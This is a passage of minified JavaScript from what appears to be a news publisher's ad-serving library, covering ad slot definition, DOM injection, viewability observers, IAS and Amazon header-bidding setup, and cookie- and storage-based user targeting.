o=r.override?buildOverridePath(r):i||n?buildOverridePaidTrafficPath(r,"subs-paid"):buildAdUnitPath(r),o||error(errorMessage),debug$1(`${e.slotName}.adUnitPathGenerated`,o),o}const SlotCounter=function(){let e={};this.next=t=>{e[t]=e[t]||0;const r=e[t];return e[t]++,r},this.current=t=>e[t]||0;},PositionCounter=function(){let e={};this.next=t=>{e[t]=e[t]||1;const r=e[t];return e[t]++,r};},Store=function(e={}){const t=new Map(Object.entries(e));this.getState=e=>t.has(e)?t.get(e):{},this.setState=(e,r={})=>{const n=t.has(e)?t.get(e):{},i=Object.freeze({...n,...r});return t.set(e,i),i},this.getStore=()=>t;},SlotStore=function(){const e=new Store,t=new Set;this.getSlotState=t=>e.getState(t),this.setSlotState=(t,r)=>e.setState(t,r),this.isSpacerCreative=e=>t.has(e),this.setSpacerCreativeId=e=>{t.add(e);},this.getStore=()=>e.getStore();},v6ToBlueprintKeys=new Map([["ctx_page_channel","channel"],["cnt_copilotid","content_id"],["ctx_page_slug","page_slug"],["cnt_platform","platform"],["ctx_slot_instance","slot_instance"],["pos","slot_position"],["ctx_slot_rn","slot_refresh"],["ctx_page_sub_channel","subchannel"],["cnt_tags","tags"],["ctx_template","template_name"]]),getTargetingKeyTranslator=e=>e?e=>v6ToBlueprintKeys.has(e)?v6ToBlueprintKeys.get(e):e:e=>e,getTargetingObjectTranslator=e=>t=>{const r=getTargetingKeyTranslator(e);return Object.keys(t).reduce(((e,n)=>(e[r(n)]=t[n],e)),{})},matcher="[^A-Za-z0-9]";function slugify(e){const t=new RegExp(matcher,"g");return e.toString().toLowerCase().replace(t,"_").replace(/_+/g,"_").replace(/(^_|_$)/g,"")}function defineReadOnlyProperties(e,t){const r=Object.keys(t),n={};for(let e=0;e<r.length;e++){const i=r[e];n[i]={value:t[i],writable:!1,enumerable:!0};}return Object.defineProperties(e,n)}function freeze(e){try{return Object.freeze(e)}catch(e){throw new Error('Must use "new" keyword to instantiate, must support Object.freeze.')}}function matchVariantPattern(e,t){let r=!1;return t.forEach((t=>{!r&&e[t]&&(r=e[t]);})),r||e._default||e.__default}function getSpecificityPattern({slug:e,channel:t,subChannel:r,templateType:n}){return [e,`${t}_${r}_${n}`,`${t}_${n}`,`${n}`]}function getSlotNamesForPage(e,t){const r=getSpecificityPattern(e);return matchVariantPattern(get(t,"slot.sets"),r)}function getConfig(){return get(window,"cns.config.config")}function getBrandAdUnitId(){return get(getConfig(),"slot.__auid_one")}function getAdUnit(){const e=get(window,"cns.config.config.ad_unit")||{};return {generatePath:e.generate_path,categoryMatch:e.category_match,contentTypeMatch:e.content_type_match,map:{contentType:get(e,"map.content_type")}}}function getNetwork(){return get(window,"cns.config.config.network")}function getViewportRange(e,t,r){const n=getConfig()[r],i=n&&matchVariantPattern(n,e);return i&&i[t]||i||0}function getPathOverride(){return queryParameters&&queryParameters.ao_iu}function getVersoFlag(e){const t=get(e,"keywords.platform")||[];return !!(t.length&&"verso"===t[0])}function getOverrideVpRange(e,t){return get(t,`request_vp_range.${e}`)}function getPageRefreshTime(){return getConfig().refresh}function CompleteDefiner(e,t,r){const n=new SlotCounter,i=new PositionCounter,o=new SlotStore,s=getSpecificityPattern(e),a=getConfig(),c=a.slot.types,u=getSlotNamesForPage(e,a),d=c._default||{},l=(a||{}).useBlueprintTargeting,f=getTargetingKeyTranslator(void 0!==l&&l),g="for_children",p="static_refresh_size",m="can_be_hidden",h="is_sticky",y="required_targeting",b="wait_for_oop";function w(e){const t=e.render;return t&&(t.slot||t[r]&&t[r].slot)}function v(e,t,n,i){e||warn(`Invalid sizes: unable to define '${n}' on ${r}.`,{definition:i,slotName:n}),t||warn(`Invalid render: unable to define: '${n}' on ${r}`,{definition:i,slotName:n});}const S=freeze(u.reduce(((e,n)=>{const i=mergeAdTechConfigs(d,c[n]._default),o=function(e){const r=matchVariantPattern(c[e],s);return t?mergeAdTechConfigs(r,t):r}(n),a=mergeAdTechConfigs(i,o);return function(e,t,r){const n=t.sizes,i=n&&n[r]&&n[r].length,o=n&&!1===n[r],s=w(t),a=i&&!o;return !!t.isOutOfPage||(v(a,s,e,t),i&&!o&&s)}(n,a,r)&&(e[n]=freeze(a)),e}),{})),q=freeze(Object.keys(S));const T=new function(){defineReadOnlyProperties(this,{slug:e.slug,server:e.server,keywords:e.keywords,targeting:e.targeting,channel:e.channel||"misc",subChannel:e.subChannel,subSubChannel:e.subSubChannel,device:r,templateType:e.templateType,contentType:e.contentType,forChildren:e[g],slotNames:q,network:getNetwork(),brand:getBrandAdUnitId(),requestViewportRange:getViewportRange(s,r,"request_vp_range"),adUnit:getAdUnit(),isVerso:getVersoFlag(e),lazyloadSettings:getViewportRange(s,r,"lazyload_settings"),pageRefresh:getPageRefreshTime()}),freeze(this);};function P(t){const o=S[t]?S[t]:{sizes:{}};function s(e,r,o={}){e=o["data-ad-index"]?Number(o["data-ad-index"]):void 0!==e?e:n.next(t);defineReadOnlyProperties(this,{id:`${t}_${e}`,slotCount:e,positionCount:r=o["data-ad-index"]?Number(o["data-ad-index"])+1:void 0!==r?r:i.next(this.position),positionId:`${this.position&&slugify(this.position)}_${r}`,data:o}),this.getAdUnitPath=()=>getAdUnitPath(this,T),freeze(this);}this.getRenderBlock=()=>w(o),this.getSizes=()=>o.sizes[r],this.getSizesArray=()=>sizesToArray(o.sizes[r]),this.getSizeMapping=()=>{const e=window.googletag.sizeMapping();return e.addSize([1024,0],sizesToArray(o.sizes.desktop)).addSize([768,0],sizesToArray(o.sizes.tablet)).addSize([0,0],sizesToArray(o.sizes.mobile)),e.build()},this.shouldWaitUntilVisibleBeforeDisplay=()=>!o[m],this.getCustomData=()=>o.data,s.prototype=this,this.getSlotDefinition=(...e)=>new s(...e),this.getSlotDefinitionFromGPTSlot=e=>{const t=f("pos_instance"),r=f("ctx_slot_instance"),n=parseInt(e.getTargeting(t)[0],10);return new s(parseInt(e.getTargeting(r)[0],10),n)},this.getSlotRefreshTime=(e,t,r)=>{let n;return n=void 0!==t?t:e,n&&n[r]&&(n=n[r]),n},defineReadOnlyProperties(this,{slotName:t,isOutOfPage:!!o.isOutOfPage,refresh:this.getSlotRefreshTime(T.pageRefresh,o.refresh,r),isSticky:isStickyDeviceEnabled(o[h],r),hasStaticRefreshSize:!!o[p],suffix:o.suffix,channel:e.channel,subChannel:e.subChannel,subSubChannel:e.subSubChannel,templateType:e.templateType,override:getPathOverride(),brand:getBrandAdUnitId(),network:getNetwork(),shouldWaitForOOP:o[b],requiredTargeting:o[y]||[],position:o.position,overrideRequestViewportRange:getOverrideVpRange(r,o)}),freeze(this);}this.getSlotTypeDefinition=e=>new P(e),this.getSlotDefinitionFromGPTSlot=e=>{const t=e.getSlotElementId().split("_");t.pop();return new P(t.join("_")).getSlotDefinitionFromGPTSlot(e)},this.getSlotStateStore=()=>o,this.getPageDefinition=()=>T,freeze(this);}const eval2=eval;function getText(e){let t="";const r=e.childNodes;for(let e=0;e<r.length;e++){let n=r[e];8!==n.nodeType&&(t+=1!==n.nodeType?n.nodeValue:getText(n));}return t}function setMeta(e,t,r){const n=getText(r[t]);return {index:t,isOdd:!!(t%2),isEven:!(t%2),isFirst:0===t,isLast:t===e-1,characterCount:n.split("").length,wordCount:n.split(" ").length}}function isValidComplexInjection(e){return "string"==typeof e.el&&"number"==typeof e.every&&("object"==typeof e.in&&"string"==typeof e.in.el||"string"==typeof e.in)}const insertionMethodMap={top:"prepend",bottom:"append",after:"after"};function normalizeMethod(e){return insertionMethodMap[e]||e}const insertionMethods={before:e=>e.previousSibling,above:e=>e.previousSibling,after:e=>e.nextSibling,below:e=>e.nextSibling,prepend:e=>e.firstElementChild,append:e=>e.lastElementChild};function getInsertionTarget(e,t){if(insertionMethods[t])return insertionMethods[t](e)}function alreadyExists(e,t){const r=getInsertionTarget(e,t),n=r&&r.classList&&r.classList.contains("cns-ads-stage"),i=r&&r.firstChild,o=i&&i.classList&&i.classList.contains("cns-ads-stage");return !(!n&&!o)}function checkEvery({injectionBlock:e,index:t}){return "number"==typeof e.every&&!!e.every&&"number"==typeof t}function checkCustomCondition({customConditionFn:e}){return "function"==typeof e}const shouldAddSlotConditions=[{name:"every",check:checkEvery,fn:({index:e,injectionBlock:t})=>(e+1)%t.every==0},{name:"custom condition",check:checkCustomCondition,fn:({customConditionFn:e,domNode:t,meta:r})=>e(t,r)}];function shouldAddSlot(e){for(let t=0;t<shouldAddSlotConditions.length;t++){const r=`shouldAddSlot.${shouldAddSlotConditions[t].name}`;if(shouldAddSlotConditions[t].check(e)){let n;try{n=shouldAddSlotConditions[t].fn(e);}catch(t){debug$1(`${r}.conditionThrew`,{ex:t,facts:e});}if(!n)return debug$1(`${r}.conditionNotMet`,e),n;debug$1(`${r}.conditionFalse`,e);}else debug$1(`${r}.checkFailed`,e);}return !0}function getParentSelector(e){return "string"==typeof e?e:e.el}function getEvalResult(e){if(e)try{return eval2(`(${e})`)}catch(e){error("seriesInjection",e);}}function getDomNodesForInjectionBlock(e){let t=0,r=0;const n=find(getParentSelector(e.in));if(!n)return [];const i=findAll(n,e.el),o=i.length,s=getEvalResult(e.when),a=[];for(let n=0;n<o;n++){const c=i[n],u=setMeta(o,n,i);t+=u.characterCount,r+=u.wordCount,u.accumulatedCharacterCount=t,u.accumulatedWordCount=r,shouldAddSlot({index:n,domNode:c,meta:u,customConditionFn:s,injectionBlock:e})&&a.push(c);}return a}function getCandidateElementsFromRenderBlock(e){return Object.keys(e).reduce(((t,r)=>{const n=e[r];let i;return "string"==typeof n?i=findAll(n):isValidComplexInjection(n)?i=getDomNodesForInjectionBlock(n):(i=[],error("invalid",n)),r=normalizeMethod(r),i=i.filter((e=>!alreadyExists(e,r))),i&&i.length&&(t[r]=i),t}),{})}const PromiseLock=function(){let e;return function(t){return function(...r){if(e){const n=e.then((()=>t(...r)));return e=n.then((()=>{})),n}return e=t(...r),e}}},cloneArray=e=>Array.prototype.slice.apply(e),debounce=(e,t)=>{let r;return function(){const n=this,i=arguments;clearTimeout(r),r=setTimeout((()=>e.apply(n,i)),t);}},cumulativeArgumentDebounce=(e,t)=>{let r;const n=[];return function(){const i=this;n.push(cloneArray(arguments)),clearTimeout(r),r=setTimeout((()=>{e.apply(i,[cloneArray(n)]),n.length=0;}),t);}};function createContainerEl(e,t,r){const n=createElement("div",{id:`${e}_${t}`});return addClasses(n,["cns-ads-container"]),setStyle(n,{margin:"0px auto",boxSizing:"content-box"}),r&&setElementData(n,r),n}function createAdDivs(e,t,r,n){const i="cns-ads-slot-type-",o=e.replace(new RegExp("_","g"),"-").toLowerCase(),s=createElement("div",{id:`${i}${o}-${t}`});addClasses(s,["cns-ads-stage",i+o,`${i+o}-${t}`]),setElementData(s,{name:`${e}_${t}`,"slot-type":e}),n||setStyle(s,{fontSize:0,lineHeight:0,overflow:"hidden"}),"_out_of_page"===e&&addClasses(s,["cns-ads-slot-type-out-of-page"]);const a=createElement("div");return addClasses(a,["cns-ads-flex-sizer"]),s.appendChild(a),s.appendChild(createContainerEl(e,t,r)),s}const setupIAS=()=>{const e=isPluginEnabled(getConfig$1(window),"ias"),t=(get(window,"cns.config.plugins.ias.params")||{}).id,r=void 0!==t&&t;e&&r&&(window.__iasPET={},window.__iasPET.queue=[],window.__iasPET.pubId=r,append({src:"//static.adsafeprotected.com/iasPET.1.js",targ:document.head,async:!0}).then((()=>{emitBoomPixel("IASLoad");})).catch((e=>{(0, new EventEmitter$1("IAS").error)("IAS",e);})));};function IAS(){this.hasRunOnce={},this.shouldRunIas=({slot:e})=>{const t=e.getSlotElementId();return !this.hasRunOnce[t]},this.runIas=({slot:e})=>new Promise((t=>{const r=e.getSlotElementId();this.hasRunOnce[r]=!0;const n=setTimeout((()=>{t({});}),1e3),i=e.getSizes().map((e=>e.getWidth&&e.getHeight?[e.getWidth(),e.getHeight()]:[1,1]));window.__iasPET.queue.push({adSlots:{adSlotId:r,size:i,adUnitPath:e.getAdUnitPath()},dataHandler:()=>{clearTimeout(n),window.__iasPET.setTargetingForGPT(),t({});}});})).catch((e=>{resolve({});}));}function isIasAppended(){const e=window.googletag.pubads().getTargeting("feature_flags");return !(!e?.includes("ias-oop")&&!e?.includes("no-ias-oop"))}function checkIasTargeting(){return !(!isPluginEnabled(getConfig$1(window),"ias")||isIasAppended())}function InjectRefreshDisplayInjectionStrategy(e,t,r,n){window.googletag=window.googletag||{};const i=window.googletag,o={after:(e,t)=>e.parentNode.insertBefore(t,e.nextSibling),prepend:(e,t)=>e.insertBefore(t,e.children[0]),append:(e,t)=>e.appendChild(t),before:(e,t)=>e.parentNode.insertBefore(t,e)};this.insertSlot=function(s,a,c,u,d){fastdom.mutate((()=>{const l=createAdDivs(a.slotName,a.slotCount,{...a.getCustomData(),...a.data},n);!function(e,t,r){o[t]?o[t](e,r):e[t](r);}(c,u,l),d(l,a,(()=>{((n,o)=>{const s=t.getSingleInstance().getPageDefinition();e(["refreshLC-serviceLT"],{pageDefinition:s},(t=>(applyTargeting(i.pubads(),t),e(["refresh"],{slotDefinition:o,slot:n,pageDefinition:s},(e=>{if(!e)return void error("slot targeting is missing",s,o);applyTargeting(n,e),r.reset(o),checkIasTargeting()&&appendServiceTargeting("feature_flags",[hasServiceTargetingKey("adt")?"ias-oop":"no-ias-oop"]);const t=getConfig$1(window);isPluginEnabled(t,"usr_serv_rest")&&onetrust.setServingRestriction(),isPluginEnabled(t,"strict_targeting")&&onetrust.removePersonalizedTargeting(),i.pubads().refresh([n],{changeCorrelator:!1}),debug$1(`refreshing.${n.getSlotElementId()}`);})))));})(s,a);}));}));};}function isIPhoneSafari(){const e=window.navigator?.userAgent;return /iPhone/.test(e)&&/Safari/.test(e)}const allowedIntersectionOptions=["threshold","rootMargin"],defaultIntersectionObserverOptions={threshold:0,rootMargin:"0px 0px"},observers={once:{},repeated:{}},resolvers={},shieldTime=get(window,"cns.config.plugins.fast_scroll.params.milliseconds")||500,fastScroll={shieldTime:shieldTime,timers:{}},config$1=getConfig$1(window),shouldApplyTimers=isPluginEnabled(config$1,"fast_scroll")&&isIPhoneSafari(),_EventEmitter=new EventEmitter$1("VisibilityObserver"),debug=_EventEmitter.debug;function getIntersectionObserverOptions(e){return Object.assign({},defaultIntersectionObserverOptions,pick(e,allowedIntersectionOptions))}function observeOnce(e,t,r,n){try{const n=t.rootMargin;let i=observers.once[n];i||(i=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const r=e.isIntersecting,n=e.target;r?(debug("visible",{el:n.id}),shouldApplyTimers?fastScroll.timers[n.id]=window.setTimeout((()=>{t.unobserve(n),resolvers[n.id].resolve();}),fastScroll.shieldTime):(t.unobserve(n),resolvers[n.id].resolve())):shouldApplyTimers&&fastScroll.timers[n.id]&&window.clearTimeout(fastScroll.timers[n.id]);}));}),getIntersectionObserverOptions(t)),observers.once[n]=i),resolvers[e.id]={resolve:r},i.observe(e);}catch(e){n(e);}}function observeRepeated(e,t,r){try{const n=t.rootMargin;let i=observers.repeated[n];i||(i=new IntersectionObserver((e=>{e.forEach((e=>{const t=e.isIntersecting,n=e.target;t?(debug("visible",{el:n.id}),r.isInView(n.id)):r.isOutOfView(n.id);}));}),getIntersectionObserverOptions(t)),observers.repeated[n]=i),i.observe(e);}catch(e){r.onError(e);}}function onIntersection(e,t){observeRepeated(e,defaultIntersectionObserverOptions,t);}function onceVisible(e,t){return new Promise(((r,n)=>{observeOnce(e,t,r,n);}))}function targetingRule(e=[],t,r=[],n){if(!n)return !1;const i=Object.keys(t);return all(e,(e=>find$1(r,(t=>t===e))||find$1(i,(t=>t===e))))}function canRequest({slotTypeDefinition:e,pageTargeting:t,slotTargeting:r,oopHasRendered:n,excludedPositions:i}){const o=e.position,s=e.slotName,a=targetingRule(e.requiredTargeting,r,t,!!r),c=i.has(o),u=!n,d=a&&!c&&!u;return debug$1(`canRequest.${s}.${d}`,{slotTypeDefinition:e,pageTargeting:t,slotTargeting:r,oopHasRendered:n,excludedPositions:i}),s.includes("out_of_page")?a&&!c:!u&&d}function UnassumingInsert(e,t,r,n){window.googletag=window.googletag||{};const i=window.googletag,o=t.withTargeting,s=n.getSingleInstance().getPageDefinition().isVerso,a=new InjectRefreshDisplayInjectionStrategy(o,n,r,s),c=new Set;let u=!1;function d(e,t,r){let o;r&&i.destroySlots([getSlotById(e.id)]);return n.getSingleInstance().getSlotStateStore().setSlotState(e.id,{nodeId:e.data&&e.data["node-id"]}),o=t?i.defineOutOfPageSlot(e.getAdUnitPath(),e.id):i.defineSlot(e.getAdUnitPath(),e.getSizesArray(),e.id).defineSizeMapping(e.getSizeMapping()),o}function l(e,t){return (r,n,i)=>{const o=function(e){if(e.shouldWaitUntilVisibleBeforeDisplay())return onceVisible}(n),s=()=>{const e=n.id;debug$1("insert.display",e),i();},a=e.requestViewportRange,c=t.overrideRequestViewportRange;if(o)return o(r,{rootMargin:`${void 0!==c?c:a}% 0%`}).then(s);s();}}const f=(new PromiseLock)((t=>{const r=t.getSingleInstance().getPageDefinition();return o(["service"],{pageDefinition:r},(n=>{if(n)return applyTargeting(i.pubads(),n),Promise.all(r.slotNames.map((s=>{const f=t.getSingleInstance().getSlotTypeDefinition(s);return function(e,t){let r;const n=e.getRenderBlock();return r=getCandidateElementsFromRenderBlock(n),Promise.all(Object.keys(r).map((n=>(debug$1("candidatesByMethod."+e.slotName,{method:n,els:r[n],definition:e}),Promise.all(r[n].map((e=>t(e,n))))))))}(f,((t,s)=>o(["slot"],{pageTargeting:n,slotTypeDefinition:f,el:t},(g=>{if(!g)return void error("slot type targeting is missing",r,f);const p=i.pubads().getTargetingKeys();if(!canRequest({slotTypeDefinition:f,pageTargeting:p,slotTargeting:g,oopHasRendered:u,excludedPositions:c}))return void debug$1(`${f.slotName}.notRequestable`,f,n,g);const m=t.dataset.nodeId;let h=!1,y=f.getSlotDefinition(void 0,void 0,{...m&&{"node-id":m}});const b=t.getAttribute("data-ad-index");if(b&&(h=!0,y=f.getSlotDefinition(void 0,void 0,{...m&&{"node-id":m},...b&&{"data-ad-index":b}})),function(e,t){const r=get(window,"cns.suppress")||{},n=r.shouldNotRequest,i=void 0===n?[]:n,o=r.shouldRequest,s=void 0===o?[]:o;return !(!i.includes(e.position)||s.includes(`${t.id}`))}(f,y))return e.emit(`ads.creative.${m}.suppressed`),void debug$1(`suppress.${y.id}`);const w=y.isOutOfPage,v=d(y,w,h);if(!v)return void error("the slot cannot be defined",y,v);v.addService(window.googletag.pubads()),w&&v.addService(window.googletag.companionAds());const S={...g};v.updateTargetingFromMap(S),o(["define"],{slot:v,slotDefinition:y},(e=>{applyTargeting(v,e);})),a.insertSlot(v,y,t,s,l(r,f));}))))})));error("page targeting is missing",r);})).catch(handlePromiseError("insert error")).then((()=>new Promise((e=>fastdom.mutate((()=>setTimeout(e,1e3))))))).catch(handlePromiseError("impossible mutate error"))}));!function(){const t=e.on("#.slotRenderEnded.#",((r,n)=>{n.topic&&n.topic.includes("out_of_page")&&(u=!0,t(),e.emit("ads.componentDidUpdate"));}));}(),e.on("ads.excludePositions",(e=>{e.forEach(c.add,c);})),this.insert=t=>{var r;r=()=>{var r;f(t),r=debounce((()=>f(t)),500),e.on("react.ready",r),e.on("#.componentDidMount.#",r),e.on("#.componentDidUpdate.#",r);},i.pubadsReady?r():e.on("ads.pubadsReady",r);};}const always=()=>!0;function LifecycleRegistrar(e){const t=new EventEmitter$1("LifecycleRegistrar").warn,r={};function n(e){return e&&"object"==typeof e&&"function"==typeof e.then}function i(e){const r={};e.unshift({});for(let n=0;n<e.length;n++){let i=e[n];"object"!=typeof i&&(t("Callback should return object, instead found "+typeof i),i={}),Object.assign(r,i);}return r}e.forEach((e=>{r[e]=[];})),this.register=function(t,n,i){if(i||(i=n,n=always),!e.includes(t))throw new Error(`${t} not registered in LifeCycle`);r[t].push({when:n,fn:i});},this.apply=function(e,...t){const o=[];e.forEach((e=>{r[e].forEach((({when:e,fn:r})=>{e(...t)&&o.push(r);}));}));let s=o.map((e=>e(...t)));return any(s,n)?Promise.all(s).then(i):i(s)};}function AmazonMatchBuy(){const e=new EventEmitter$1("a9"),t=e.debug,r=e.warn,n=get(getConfig$1(window),"plugins.amazon_match_buy.params.pubID")||"3035",i={adServer:"googletag",bidTimeout:1e3,deals:!0,params:{},pubID:n},o=get(getConfig$1(window),"plugins.amazon_match_buy.params.commerce_nca.enabled")||!1;let s=!0,a=1e3;const c={3035:"0630da53-69ed-4679-8b3d-990286ed5aff",5144:"11d593ae-b6b1-465a-ab2e-632d3202e066"},u=new Map;function d(e){const t=e.getSlotElementId(),r=function(e){return `${getPositionFromSlot(e)}/${getViewportTemplate()}`}(e);return {slotID:t,slotName:r,sizes:getValidSizesFromSlot(e,validSizes).map((e=>getSizeStringAsArray(e)))}}function l(e,t){o?window.apstag.queue.push([e,t]):window.apstag._Q.push([e,t]);}function f(e,t){setTimeout((()=>{const r=u.get(t)?.origURL;if(!r)return;const n=new URL(r);n.searchParams.set("sponsored_url",e),t.href=n.toString(),t.setAttribute("data-offer-url",e);}),0);}o?(function(){try{const e=((e=n)=>{window._aps=window._aps||new Map,_aps.has(e)||_aps.set(e,{queue:[],store:new Map([["listeners",new Map]])});let t={accountID:e,record:function(e,t){return new Promise(((r,n)=>{_aps.get(this.accountID).queue.push(new CustomEvent(e,{detail:{...t,resolve:r,reject:n}}));}))},read:function(e){return this.record("bootstrap/store/willRead",{name:e}),_aps.get(this.accountID).store.get(e)},run:function(e,t){_aps.get("_system")?.store.get("listeners").has(e)?this.record(e,t):this.record("bootstrap/run/willDrop",{name:e,detail:t});},react:function(e,t){_aps.get(this.accountID).store.get("listeners").set(e,t),this.record("bootstrap/react/didExecute",{name:e});}};return t.record("bootstrap/version/declare",{version:5}),t})();((t=e)=>{window.apstag=window.apstag||{init:function(e,r){t.record("legacy/init/enqueue",{config:e,callback:r});},fetchBids:function(e,r){t.record("legacy/fetchBids/enqueue",{bidConfig:e,callback:r});},setDisplayBids:function(){t.run("legacy/setDisplayBids/enqueue",{arguments:arguments});},targetingKeys:function(){return t.read("legacy/targetingKeys")??[]},rpa:function(e,r,n){t.record("legacy/rpa/enqueue",{tokenConfig:e,callback:r,setCookie:n});},upa:function(e,r,n){t.record("legacy/upa/enqueue",{tokenConfig:e,callback:r,setCookie:n});},dpa:function(e){t.record("legacy/dpa/enqueue",{callback:e});}},t.record("bootstrapExtAPStag/version/declare",{version:1});})(),((t=e)=>{window.apstag={...window.apstag,queue:{push:function(e){t.record("legacy/queue/push",{callback:e});}}},t.record("bootstrapExtQueue/version/declare",{version:1});})(),((t=e)=>{window.apstag={...window.apstag,nativeContent:function(){return {enable:function(){t.record("nativeCommerceAds/service/enable");},registerHook:function(e,r){if("nativeCommerceAds.updateClickUrl"!==e)throw new Error("Unsupported event type");t.react("nativeCommerceAds/clickUrl/update",(e=>({status:"completed",value:{url:r(e?.detail?.url,e?.detail?.element)}})));}}}},t.record("bootstrapExtNCA/version/declare",{version:1});})();}catch(e){r("Amazon NCA",e);}}(),i.params.si_section=getPageContext(window).channel||"",i.signals={ortb2:{site:{page:window.location?.origin+window.location?.pathname,publisher:{id:c[n]}}}},apstag.queue.push((()=>{try{document.querySelectorAll("[data-aps-asin]").forEach((e=>{const t=e.href;u.set(e,{origURL:t});})),window.apstag.init(i,(()=>{window.apstag.nativeContent().registerHook("nativeCommerceAds.updateClickUrl",f),window.apstag.nativeContent().enable();}));}catch(e){r("Amazon apstag",e);}})),function(){const e=`https://config.aps.amazon-adsystem.com/configs/${n}`,t="https://client.aps.amazon-adsystem.com/publisher.js";isAppended(e)||append({src:e,targ:document.head,async:!0}),isAppended(t)||append({src:t,targ:document.head,async:!0});}()):(!function(){const e="https://c.amazon-adsystem.com/aax2/apstag.js";isAppended(e)||append({src:e,targ:document.head,async:!0}).then((()=>{emitBoomPixel("amazonLoad");}));}(),window.apstag=window.apstag||{init:function(){l("i",arguments);},fetchBids:function(){l("f",arguments);},_Q:[]},i.params.si_section=getPageContext(window).channel||"",window.apstag.init(i)),this.startAuction=function(e){return t("startAuction",e.map((e=>e.getSlotElementId()))),setInitialMaxBid(e),new Promise((n=>{window.apstag.fetchBids({slots:e.map(d),bidTimeout:a},(i=>{s&&(s=!1,a=2e3,emitBoomPixel("firstA9Auction")),t("complete",i);try{window.apstag.setDisplayBids(),n(e.map((()=>({}))));}catch(t){r("cannotHandleBidsBack",t),n(e.map((()=>({}))));}}));}))},this.isSlotEligible=isSlotEligible,this.market="a9";}function collectPromises(e,t=0){const r=cumulativeArgumentDebounce((t=>{const r=[],n=[],i=[],o=e=>i.forEach((t=>t(e)));t.forEach((e=>{n.push(e[0]),i.push(e[1]),r.push(e[2]);})),e(r).then((e=>e?e.length!==r.length?o(new Error("collectPromises: Number of results must equal number of original items")):e.forEach(((e,t)=>n[t](e))):n.forEach((e=>e())))).catch(o);}),t);return e=>new Promise(((t,n)=>r((e=>{t(e);}),n,e)))}function isHostWhitelisted(e){const t=get(e,"config.domain");return window.location.host.indexOf(t)>-1}function areAuctionsEnabled(e){return !!isHostWhitelisted(e)&&(!!onetrust.hasConsentToAuction()&&!featureFlags.ads_disable_auctions)}function createSlotAuctionEligible(e){return ({slotDefinition:t,slot:r})=>{const n=get(window,"cns.flags.shouldNotAuction"),i=e.market;return !("prebid"===i&&!get(window,"pbjs.libLoaded"))&&(!("a9"===i&&!window.apstagLOADED)&&(!n&&!t.isOutOfPage&&e.isSlotEligible(r)))}}function createStartAuction(e){return collectPromises((t=>e.startAuction(t.map((({slot:e})=>e)))))}var auctioneer={areAuctionsEnabled:areAuctionsEnabled,createSlotAuctionEligible:createSlotAuctionEligible,createStartAuction:createStartAuction};const cookieCacheName="cn_4dsgcache";function gather4dValues(e,t){const r=(get(window,e)||[]).map((e=>e[t]));return r.length&&r||""}function get4Dsg(e){let t=[],r="0";if(e){t=e;const r=new Date;r.setTime(r.getTime()+6048e5),document.cookie=`${cookieCacheName}=${t.join(":")}; expires=${r.toGMTString()}; path=/;SameSite=Lax;Secure`;}else {const e=getCookie(cookieCacheName);e&&(t=e.split(":"),r="1");}return {sgData:t,isCached:r}}function get4DTargeting(){const e=window,t="_4d.context",r="_4d.user",n="name",i=`${t}.keywords.list`,o=`${t}.entities`,s=get4Dsg(get(e,`${r}.sg`));return {vnd_4d_sg:s.sgData,vnd_4d_cached:s.isCached,vnd_4d_ctx_sg:get(e,`${t}.sg`)||"",vnd_4d_ctx_topics:gather4dValues(o,n),vnd_4d_ctx_keywords:gather4dValues(i,"keyword"),vnd_4d_usr_topics:gather4dValues(`${r}.topics`,n),vnd_4d_usr_wt:get(e,`${r}.wt`)||"",vnd_4d_xid:get(e,`${r}.xid`)||getCookie("CN_xid")||""}}function getUserSegments(){let e=getCookie("CN_segments");return {usr_segments:e?e.split("|"):[]}}function getReferrer(e){let t;try{t=new URL(e).hostname;}catch(e){t="none";}let r="none",n=sessionStorage.getItem("ctx_ses_soc")||"none";const i={fb:"facebook.com",tw:"t.co",rd:"reddit.com",pn:"pinterest.com",ig:"instagram.com",glp:"plus.url.google.com",tbl:"t.umblr.com",qq:"qzone.qq.com",we:"weibo.com",hb:"habbo.com",vk:"vk.com",rr:"renren.com",or:"orkut.google.com",sn:"snapchat.com"};return Object.keys(i).forEach((t=>{const o=i[t];e.includes(o)&&(r=t,n=t,sessionStorage.setItem("ctx_ses_soc",t));})),{ctx_ses_soc:n,ctx_ref_soc:r,ctx_ref_url:t}}function findOrCreateEva(e={}){const t=e.storage?.getItem("usr_bkt_eva");if(!t){const t=Math.floor(100*Math.random());return e.storage?.setItem("usr_bkt_eva",t),t}return t}function isStorageEnabled(){try{return window.localStorage.setItem("testKey","1"),window.localStorage.removeItem("testKey"),!0}catch(e){return !1}}function checkDate(e,t){return t>e}function trimDate(e,t){if(!e)return [];return e.toString().split(",").filter((e=>{const r=parseInt(e,10);return checkDate(t,r)}))}function timeTravel(e,t){const r=new Date(e).getDate()-t;return new Date(e).setDate(r)}function getSessionData(){const e=(new Date).getTime(),t=timeTravel(e,1),r=timeTravel(e,30),n=parseInt(sessionStorage.getItem("session-visits"),10)||0;sessionStorage.setItem("session-visits",(n+1).toString());const i=sessionStorage.getItem("session-visits");let o=localStorage.getItem("session-visit-dates");const s=localStorage.getItem("total-visits");n||(o=o?`${o},${e}`:e);const a=s?`${s},${e}`:e,c=trimDate(a,t),u=trimDate(a,r),d=trimDate(o,r);return localStorage.setItem("total-visits",u.join(",")),localStorage.setItem("session-visit-dates",d.join(",")),{usr_pvc_bs:i,usr_pvc_24hr:c.length,usr_pvc_30d:u.length,usr_svc_30d:d.length}}function getUserBuckets(){let e=sessionStorage.getItem("usr_bkt_ses");const t=findOrCreateEva({storage:localStorage});return e||(e=Math.floor(100*Math.random()),sessionStorage.setItem("usr_bkt_ses",e)),{usr_bkt_eva:t,usr_bkt_ses:e,usr_bkt_pv:Math.floor(100*Math.random())}}function getMediaBuy(){return {mbid:(querystringifyExports.parse(document.location.search)||{}).mbid}}function getUserAuth(){let e=["false"];return (getCookie("CN_userAuth")||getCookie("CN_token_id"))&&(e=["true","authenticated"]),(getCookie("pay_ent_sub")||getCookie("pay_ent_pass"))&&(e=["true","entitled"]),{usr_auth:e}}let userData;function resetUserData(){userData=!1;}function getUserGid(){let e;const t=getCookie("_ga");return new RegExp(/^GA1.2./).test(t)&&(e=t.split("GA1.2.")[1]),{usr_gid:e}}function getUserDataPageTargeting(){if(!isStorageEnabled())return {};if(userData)return userData;const e=document.referrer;return userData={...getUserBuckets(),...getSessionData(),...getReferrer(e),...getMediaBuy(),...getUserAuth(),...getUserGid()},userData}const isStickyEligible=function(e){return e.isSticky?"sticky-eligible":null},getFlagTargeting=function({slotTypeDefinition:e}){return 